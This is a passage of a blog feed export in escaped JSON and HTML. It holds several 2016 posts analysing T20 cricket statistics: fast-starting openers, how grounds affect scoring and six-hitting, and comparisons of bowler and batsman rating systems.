src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjKJxR6uf_LXsBrUKxB0hCqz68zJR467DAB69QdRawBthf56cjfSSYQtc9mU_t8UMZHEED0xeMQvVhYB8qwsbeCgsnkJdbrLEl38QKv_0D5R-Yb5UtSuufAiNZiCblK-nI7fUXMualvg\/s640\/ausnzsrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhen it comes to fast-starters, there are very few in T20 cricket that are better than Aaron Finch. He is regularly able to get the innings off to a flying start, which gives his partner the opportunity, if needed, to build into his innings. The fact that he seemingly plateaus very quickly might raise the odd question about his stamina, but he is still a valuable opening batsman. He also makes a good foil for David Warner, who we can see starts slightly slower, but builds to a very good strike rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother fast-starting opener, which will come as a surprise to very few, is New Zealand's Brendon McCullum. Now retired from international cricket, he is a very effective and fast-scoring opening batsman, who will undoubtedly be in great demand from franchises around the world, particularly given his ability either behind the stumps or in the field.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF3vBV-22cv88G9G-FN-EVHv1-Skqlx1C28awjg2zgyulRLRFUuISwUdeepCLyhtOdlIkNVJFI-4tlOnPWfvlwDIcfzT40NMdJWSU_AUvNWCIRRrKY7piowPKZLV17VsTLtJmjXwsLQA\/s1600\/sasrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF3vBV-22cv88G9G-FN-EVHv1-Skqlx1C28awjg2zgyulRLRFUuISwUdeepCLyhtOdlIkNVJFI-4tlOnPWfvlwDIcfzT40NMdJWSU_AUvNWCIRRrKY7piowPKZLV17VsTLtJmjXwsLQA\/s640\/sasrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhile he is pipped slightly over the first five deliveries, there is no opening batsman that can live with AB de Villiers. The South African is one of the greatest T20 batsman in history and the strike rate that he peaks at after 30 deliveries is streets ahead of his closest contender, Jason Roy. His rapid start is a perfect foil for his South African partner, Quinton de Kock, who is one of the slower starters in this sample, but he steadily builds to a very solid strike rate as his innings progresses.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1568017971491565777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/opening-batsmen-t20-strike-rates.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1568017971491565777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1568017971491565777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/opening-batsmen-t20-strike-rates.html","title":"Which T20 Batsmen Are Fast Starters?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBjxzr_96MObjw1NIZt2zmQzWwfdzO9zCYRxkOKJsbofNzUbB0WK4hGgYF0WtETpGh0odwb7-PTvnKg2tC8unQWxl9II-3pmNmhO3MiFE_bqQVLQOa8LQbnnUyyJdBtDpLR7lf2Elpy3U\/s72-c\/overallsrgraph.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-6622795566227931263"},"published":{"$t":"2016-09-07T09:45:00.000+02:00"},"updated":{"$t":"2021-02-17T14:51:23.637+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"The Effect of Different Grounds in T20 Cricket"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nGiven all of the many T20 competitions that take place around the globe in the modern day, there are a huge number of matches taking places each year at many different grounds. While it sounds obvious, there are very few grounds that play similarly with pitches varying in preparation, boundaries being of different lengths and even different weather conditions affecting the score that teams should be aiming for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn recent articles on both batting and bowling ratings, I have mentioned that I adjust expected runs by the ground at which the match is being played and in this article, I intend on looking in a little more depth at how different grounds vary in a number of ways. Even grounds at which the par score are the same can look quite different once you look in detail at how that par score might be expected to come about.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirstly, a quick mention of the data used in this article. In my database of ball-by-ball information, there are just over 150 different cricket grounds that have hosted matches in the past five years - of these 150+ grounds, there are 96 that have seen at least 600 first innings deliveries (i.e. five full innings of deliveries), so we shall narrow the data down to these grounds for the analysis here.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, let us first look at the average first innings scores at these grounds. The table below shows both the top 10 and the bottom 10 highest-scoring T20 grounds and the average first innings scores:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqIWdzv_1KK_9BfIn0O4OdghD9KHiYCRKOj1CfiMutyyExp9Fs5wBPyv2PYB3aBAUWCTFvltetMpAmM4wMfFt34YDxjwxUCb06lHtTz5r1NxoVF3NFPIhA6Qo3CpXXOpZ4GJxGQv1GB30\/s1600\/groundsscore.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqIWdzv_1KK_9BfIn0O4OdghD9KHiYCRKOj1CfiMutyyExp9Fs5wBPyv2PYB3aBAUWCTFvltetMpAmM4wMfFt34YDxjwxUCb06lHtTz5r1NxoVF3NFPIhA6Qo3CpXXOpZ4GJxGQv1GB30\/s640\/groundsscore.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, most of the grounds at the top of this list are not likely to be too much of a surprise. The M Chinnaswarmy Stadium, home to the Royal Challengers Bangalore in the IPL, is renowned as a batting paradise, while Seddon Park was the venue for Richard Levi's record-setting T20 century back in 2012. Similarly, the likes of St Lawrence Ground, Eden Park and Trent Bridge are ground that are well-known to suit batsmen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we see an interesting number of grounds located in the West Indies. Providence Stadium in Guyana has an incredibly low average first innings score, while the Beausejour Stadium in St Lucia and Sabina Park in Jamaica also feature in the bottom 10.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, let us look at which grounds see the most sixes. Logically, we might imagine that there is a pretty strong relationship between high-scoring grounds and six-hitting. To an extent, this is true. The top five grounds in terms of balls\/6 are Seddon Park (12.9 balls\/6), Central Broward Regional Park Stadium (14.6), Eden Park (14.6), M Chinnaswarmy (15.0) and Wanderers Cricket Ground (15.0), all of which appear in the top 10 highest-scoring grounds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, there are a couple of interesting ones to look at. St Lawrence Ground in Canterbury actually only ranks 41st out of the 96 grounds in terms of balls per six, only seeing a six in the first innings every 24.0 deliveries, implying that there will be an average of five 6s in each first innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn contrast, we find the Beausejour Stadium, ranked 92nd out of 96 in terms of average score appearing at number 22 in terms of balls per six, seeing a six every 21.5 deliveries, while Sabina Park follows at 23rd in balls per six.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe table below shows the top 10 and bottom 10 grounds in terms of deliveries per six:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnd34EyOhYmAowerVlGqrB2oUH5IdTFfBZsjSYX4n6l4A7o6YFrogsv5omr63leBudmpVd_rZKpgboPIdOAT_TpeyoWC6e5pUGDx7OTuVonXyylnE1KA7r3fw14ryDipdUBizY4j68WLU\/s1600\/groundssixes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnd34EyOhYmAowerVlGqrB2oUH5IdTFfBZsjSYX4n6l4A7o6YFrogsv5omr63leBudmpVd_rZKpgboPIdOAT_TpeyoWC6e5pUGDx7OTuVonXyylnE1KA7r3fw14ryDipdUBizY4j68WLU\/s640\/groundssixes.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo, if there are a relatively low number of sixes being hit at St Lawrence Stadium in Canterbury, one might surmise that there are plenty of singles, twos and boundaries being hit and this does seem to be the case. We find that Canterbury shows up ranked 3rd in terms of balls\/4, which could either be a reflection of the type of batsmen that Kent tend to select in their T20 team or the fact that there are long boundaries that it is hard to clear. It also appears ranked 1st in terms of the fewer dot balls at just 33.2%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question is whether facing spin or non-spin bowling tends to make a difference at certain grounds. The table below shows a selection of seven grounds and the balls\/6 against spin and non-spin bowling:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsJTj63DKQwchTcDPvheVObT87Fed4WonK4EPMt8U0_x4oUoHoE3ML0wVUL2RUYWbYY8n35vzbkHVwH2QLQlo3C36WFkIrANTnS0qgk_jUcrTeIwnkBi2hjIEJqlyZ_BdJdg4mqiZ24HE\/s1600\/groundsspin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsJTj63DKQwchTcDPvheVObT87Fed4WonK4EPMt8U0_x4oUoHoE3ML0wVUL2RUYWbYY8n35vzbkHVwH2QLQlo3C36WFkIrANTnS0qgk_jUcrTeIwnkBi2hjIEJqlyZ_BdJdg4mqiZ24HE\/s640\/groundsspin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBeing one of the biggest six-hitting grounds, it is no surprise to see that the M Chinnaswarmy Stadium is a ground where it is relatively easy to hit sixes off almost any type of bowling, particularly when you have the likes of Chris Gayle and AB de Villiers playing there regularly. Similarly Warner Park is a ground where sixes can be easily hit off all types of bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Dr Y.S. Rajasekhara Reddy ACAVDCA Cricket Stadium, a venue used by a number of IPL franchises over the past five years, is a ground where we can see a large discrepancy between the ease of six hitting off spin bowling compared to non-spin bowling. The Maharashtra Cricket Association Stadium in Pune is another ground where we see this discrepancy between spin and non-spin bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Brisbane Cricket Ground interestingly appears to be easier to hit big shots off the quicker bowlers - a trend that we also see at the Sinhalese Sports Club Ground in Colombo, which may reflect the fact that Sri Lanka are generally known for producing quality spin bowlers as opposed to quicker bowlers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinally, we see a ground like Grace Road, where it seems that it can be tricky to hit boundaries off any type of bowling with figures upward of 30.0 balls per six against both spin and non-spin bowling.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/6622795566227931263\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/t20-cricket-ground-stats.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6622795566227931263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6622795566227931263"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/t20-cricket-ground-stats.html","title":"The Effect of Different Grounds in T20 Cricket"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqIWdzv_1KK_9BfIn0O4OdghD9KHiYCRKOj1CfiMutyyExp9Fs5wBPyv2PYB3aBAUWCTFvltetMpAmM4wMfFt34YDxjwxUCb06lHtTz5r1NxoVF3NFPIhA6Qo3CpXXOpZ4GJxGQv1GB30\/s72-c\/groundsscore.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7854335194650717739"},"published":{"$t":"2016-09-06T09:25:00.002+02:00"},"updated":{"$t":"2021-02-17T14:52:01.579+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bowling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Who are the best T20 Bowlers in World Cricket?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nRecently, I looked at how we could rank the best batsmen in T20 cricket, comparing two existing rating systems and developing my own system to compare and contrast with the ICC ratings and the Cricket Ratings systems (\u003Ca href=\"http:\/\/www.sportdw.com\/2016\/08\/best-t20-cricket-batsmen.html\"\u003Ehere\u003C\/a\u003E). Obviously though, there are two crucial elements to cricket though - batting and bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this article, I want to take a look at the best bowlers in T20 cricket. As before, let us first look at the ICC, who have developed their \u003Ca href=\"http:\/\/www.relianceiccrankings.com\/ranking\/t20\/bowling\/\"\u003Eown rating system\u003C\/a\u003E to grade bowlers. Their current rankings are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCP-IWzqVykV9ITRpTAu5x4OZHt6KtspDBUTp-zwqD7tjcBcbPwlaysZmGUn3GbRRN2kpw6rkJttNPsYeaCA661XFCPGP1-eykzQm-eM7NZescfjSKkHJuh0EQ5wpdwRIAfoXXQoW4Ih8\/s1600\/iccbowlers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCP-IWzqVykV9ITRpTAu5x4OZHt6KtspDBUTp-zwqD7tjcBcbPwlaysZmGUn3GbRRN2kpw6rkJttNPsYeaCA661XFCPGP1-eykzQm-eM7NZescfjSKkHJuh0EQ5wpdwRIAfoXXQoW4Ih8\/s400\/iccbowlers.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs with the batting rankings, this only takes international matches into account and arguably this top 10 might cause more arguments than the batsmen. One of the hardest aspects of grading bowlers in T20 is deciding on the balance between the weights given to economy and wicket-taking. As the ICC mention about their rankings, \"while taking wickets is still important in T20 cricket, the T20 rankings give more credit to a bowler for economy. A bowler that takes 0-15 off 4 overs gets more credit than one who takes 2-35.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis weighting toward economy is perfectly valid, but if you are only taking the pure figures, one would therefore expect bowlers that bowl during the powerplay at the start and during the death overs to be overly penalised by this system. Indeed, we see that the majority of the bowlers in the top 10 of the ICC rankings are spinners that will bowl most, if not all, of their overs during the middle overs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, let us move on and take a look at the \u003Ca href=\"http:\/\/www.cricketratings.co.uk\/grading-t20-bowlers\"\u003ECricket Ratings system\u003C\/a\u003E. As described previously, this takes domestic competitions into account and adjusts for the quality of competition in each different event to allow performance to be compared across different countries. It breaks down performance into two aspects, adjusted average and adjusted economy. The rankings are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHZUimh_ljDNDOxhD42U0tIGgNw-792T4KbU0UO3s8A-DF_xKYrhVkHvvAvBlbqdTZqVy2-krChE3kvFy3VQV8ToGBQsN1UrBgpGgn69YjA14EG-JYwTQBIbkCEovsJCxQoVWyIdcYm6w\/s1600\/crbowler.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHZUimh_ljDNDOxhD42U0tIGgNw-792T4KbU0UO3s8A-DF_xKYrhVkHvvAvBlbqdTZqVy2-krChE3kvFy3VQV8ToGBQsN1UrBgpGgn69YjA14EG-JYwTQBIbkCEovsJCxQoVWyIdcYm6w\/s640\/crbowler.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, we see that there are only two bowlers that appear in the Cricket Ratings top 10 that also appeared in the ICC top 10 - Sunil Narine and Ravichandran Ashwin. Here, we see an increase in fast bowlers appearing toward the top of the list with Lasith Malinga, Mustafizur Rahman and Bhuvneshwar Kumar in particular rating highly. There are also a couple of unexpected names in this list. Benny Howell, Kevin O'Brien and Rikki Clarke are names that have performed well in the T20 Blast in recent seasons that might have gone somewhat under the radar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is interesting here that there appears to be equal weighting given to wicket-taking and economy, which is in contrast to the ICC system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, my system is based on my T20 database that contains almost every T20 match played around the globe in the past 5 years for which there is ball-by-ball data. As with both the ICC and Cricket Ratings systems, my system takes two aspects into consideration - wicket-taking and economy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe economy aspect is based around the number of runs that a bowler concedes compared with the expected runs that an average bowler would concede on that delivery. For example, off the opening ball of the match, the average T20 bowler would be expected to concede 0.78 runs, while if he were bowling the final ball of the final over, he would be expected to concede 1.72 runs. By comparing what a bowler should concede with what he actually concedes, we can compare economy rates regardless of when during the innings the bowler was actually bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn addition, I adjust the expected runs based on the ground at which the match is being played and for the batsman that is facing the ball. For example, if you were bowling the first ball of the 19th over to Khaya Zondo at Queen's Park Oval, you would expect to concede fewer runs than bowling the same ball to Chris Gayle at the M Chinnaswarmy Stadium.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the wicket-taking aspect, I again compare the actual wickets taken to the expected wickets, taking into account once again, the batsman and the stage of the innings. For example, you would expect to take 0.024 wickets with the first ball of the first over of the innings, but bowling the last ball of the innings, you would expect to take 0.134 wickets. Similarly, you would expect that to vary depending on whether you were bowling to Virat Kohli or to a #11.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs with the ICC system, I have decided to weight my ratings slightly more toward economy, rather than wicket-taking, simply due to the fact that the confidence interval for economy is narrower than wickets due to the relatively low frequency of wickets compared to runs. The top 10 from my ratings are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAJd2jRvalSmBsZiLoOk0RGdwG_nwIXAquyObSnAwZcrF0oMaSRPERxrwzKCUuj4C2D3HVw9_WsTLpl3FgU63F3yzrP3pD9wI10YkiCTtQKXqgTotWMmeW74Drvb3EvRTJaO9GtOjqGUU\/s1600\/ratings.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAJd2jRvalSmBsZiLoOk0RGdwG_nwIXAquyObSnAwZcrF0oMaSRPERxrwzKCUuj4C2D3HVw9_WsTLpl3FgU63F3yzrP3pD9wI10YkiCTtQKXqgTotWMmeW74Drvb3EvRTJaO9GtOjqGUU\/s400\/ratings.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBased on my ratings, Australia's Mitchell Starc is the best T20 bowler in world cricket. Interestingly, Starc did not show up in either of the previous top 10 rankings, but I imagine that plenty of people would not be surprised to see him near the top of the list. He performs well in economy and he is one of the most dangerous wicket-taking bowlers in T20 cricket.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother Australian, although less-heralded, Jason Behrendorff, appears second in my ratings, as he did in the Cricket Rating system. It would be interesting to see Behrendorff tested outside of the Big Bash and, at only 26-years old, there is still time for a franchise in another competition to take a chance on what would likely be a relatively cheap player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is likely to be little surprise to see Sunil Narine rounding out the top 3. His economy rating is simply outstanding and his low wicket-taking performance is likely partially affected by batsmen simply looking to play out his overs without taking any risks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe trio of Benny Howell, Azeem Rafiq and Liam Dawson represent the T20 Blast strongly here and Dawson's performances have been rewarded recently with a T20 England debut. Benny Howell is a name that has appeared on both my system and the Cricket Ratings system and he is one that England should maybe keep an eye on. Strong performances in both the economy and wicket-taking aspects suggest that he is a very talented T20 bowler.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs with the batsmen ratings, let us take a quick look at the bottom 10 in the ratings. These are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKe6CWK03PQksXrUlChaurKQ_kGoiv4Jir00RVvBTaMbsTig_lHM2dBEOSg9B0sRDj_qVhjaLqi3c_rq5_1jyVDO4SqR9zXqAmmlTuBQJaFmS4HMhWW1YHjVfRE9BSe887YXId6_X3ruU\/s1600\/bottom10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKe6CWK03PQksXrUlChaurKQ_kGoiv4Jir00RVvBTaMbsTig_lHM2dBEOSg9B0sRDj_qVhjaLqi3c_rq5_1jyVDO4SqR9zXqAmmlTuBQJaFmS4HMhWW1YHjVfRE9BSe887YXId6_X3ruU\/s400\/bottom10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis does not make excellent reading for India with both Ishant Sharma and Umesh Yadav, both of whom have played internationally for India and who are both regulars in the IPL, showing up in the bottom 10. Indeed, Ishant Sharma scores very poorly on both aspects, suggesting that he is expensive and rarely takes wickets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRegarding a couple of the other names that showed up highly in the ICC ratings, we find Samuel Badree at #13 in my rankings, Jasprit Bumrah way down at #123, Imran Tahir at #59 and Kyle Abbott actually shows up a long way down at #232, well below the average T20 bowler.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComparing a couple of names from the Cricket Ratings system, Lasith Malinga is at #23, Kevin O'Brien is at #51, Bhuvneshwar Kumar is at #57 and Ravi Ashwin is at #24. Generally, there appears to be slightly more consistency between my ratings and the Cricket Ratings rankings than with the ICC rankings.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7854335194650717739\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/best-t20-cricket-bowlers.html#comment-form","title":"138 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7854335194650717739"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7854335194650717739"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/best-t20-cricket-bowlers.html","title":"Who are the best T20 Bowlers in World Cricket?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCP-IWzqVykV9ITRpTAu5x4OZHt6KtspDBUTp-zwqD7tjcBcbPwlaysZmGUn3GbRRN2kpw6rkJttNPsYeaCA661XFCPGP1-eykzQm-eM7NZescfjSKkHJuh0EQ5wpdwRIAfoXXQoW4Ih8\/s72-c\/iccbowlers.jpg","height":"72","width":"72"},"thr$total":{"$t":"138"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-6663756760387834686"},"published":{"$t":"2016-08-20T10:48:00.000+02:00"},"updated":{"$t":"2021-02-17T14:52:09.613+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Finding the Best T20 Batsmen in World Cricket"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIn any team sport, one of the more difficult aspects is determining the influence of individual players within that team. In football, drawing out which players are really driving the team and which players appear good purely as part of being part of a successful system can be very difficult due to the fluid and interconnected nature of the sport. However, in T20 cricket, it is easier, particularly if we view a match as a series of individual contests between batsman and bowler.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe ICC has developed its own rating system to rank which the best international T20 batsmen are (available \u003Ca href=\"http:\/\/www.relianceiccrankings.com\/ranking\/t20\/batting\/\"\u003Ehere\u003C\/a\u003E). The current ranking from their system is shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ufIYiPxZMwVtJjHKfJ0LjBeSpjXWCRcM78bD4tFBfvd96ghQv-5pfPx6WZk9tPbpVVu-6kcSEKQ4rp3tEHMNApWBjJlXBv86KQretwF-dxfOUGxMNEFAtJkgU-35vhfmgeUhxN5h3c\/s1600\/iccratings.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ufIYiPxZMwVtJjHKfJ0LjBeSpjXWCRcM78bD4tFBfvd96ghQv-5pfPx6WZk9tPbpVVu-6kcSEKQ4rp3tEHMNApWBjJlXBv86KQretwF-dxfOUGxMNEFAtJkgU-35vhfmgeUhxN5h3c\/s400\/iccratings.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, while this system only takes into account international matches, it does not seem too bad. Given his form recently, there are not too many people that would argue with Virat Kohli topping the rankings, while we see Joe Root, Alex Hales and Chris Gayle in the top 10, all of whom appeared in the T20 World Cup Final earlier this year. However, it also feels as though there are a number of big T20 players that are missing from the top 10.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecently, a new website, \u003Ca href=\"http:\/\/www.cricketratings.co.uk\/\"\u003ECricket Ratings\u003C\/a\u003E, set-up by Dan Weston, released their version of a top 10 T20 batsmen that uses data from domestic T20 competitions around the world as well as international matches. It also adjusts for the different level of quality in competitions around the world to enable, for example, performances in the IPL to be directly compared with performances in the T20 Blast. It also breaks down the performance into two aspects - adjusted average and adjusted strike-rate. The top 10 players from the \u003Ca href=\"http:\/\/www.cricketratings.co.uk\/grading-t20-batsmen\"\u003ECricket Ratings system\u003C\/a\u003E are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 